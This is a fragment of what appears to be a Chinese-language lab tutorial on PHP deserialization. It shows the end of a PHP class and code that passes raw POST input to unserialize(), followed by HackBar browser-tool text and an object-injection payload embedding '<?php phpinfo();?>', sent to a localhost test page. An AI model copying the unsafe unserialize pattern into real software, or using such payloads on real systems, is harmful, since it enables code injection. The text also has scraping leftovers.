 }
echo "Waking up...\n";
}
}
$test = $_POST['test'];
$test_unser = unserialize($test);
?>
</body>
</html>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Load URL
http://127.0.0.1/test/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
test=O:4:"test":2:{s:4:"name";s:18:"<?php phpinfo();?>";}